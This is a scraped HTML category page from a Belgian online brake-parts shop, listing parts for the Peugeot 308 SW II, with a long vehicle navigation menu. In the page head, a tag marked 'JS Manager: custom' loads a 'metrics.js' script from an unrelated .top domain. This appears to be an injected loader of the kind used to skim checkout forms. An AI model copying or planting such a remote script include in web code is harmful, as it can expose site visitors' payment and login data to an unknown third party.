

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4
body_size: 52818
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>308 SW II (LC_, LJ_, LR_, LX_, L4_)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="308 SW II (LC_, LJ_, LR_, LX_, L4_)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/182061-308-sw-ii-lc-lj-lr-lx-l4","meta":{"title":"308 SW II (LC_, LJ_, LR_, LX_, L4_)","description":"308 SW II (LC_, LJ_, LR_, LX_, L4_)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-182061":true,"category-308 SW II (LC_, LJ_, LR_, LX_, L4_)":true,"category-id-parent-151252":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/182061-308-sw-ii-lc-lj-lr-lx-l4","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/182061-308-sw-ii-lc-lj-lr-lx-l4","fr":"https:\/\/b2c.mosa-frein.be\/fr\/182061-308-sw-ii-lc-lj-lr-lx-l4","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/182061-308-sw-ii-lc-lj-lr-lx-l4"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"PEUGEOT","url":"https:\/\/b2c.mosa-frein.be\/en\/151252-peugeot"},{"title":"308 SW II (LC_, LJ_, LR_, LX_, L4_)","url":"https:\/\/b2c.mosa-frein.be\/en\/182061-308-sw-ii-lc-lj-lr-lx-l4"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768801026,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-182061 category-308-sw-ii-lc-lj-lr-lx-l4- category-id-parent-151252 category-depth-level-4 elementor-page elementor-page-182061040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151252-peugeot">
				  <span itemprop="name">PEUGEOT</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">
				  <span itemprop="name">308 SW II (LC_, LJ_, LR_, LX_, L4_)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/182061-308-sw-ii-lc-lj-lr-lx-l4" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/182061-308-sw-ii-lc-lj-lr-lx-l4" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
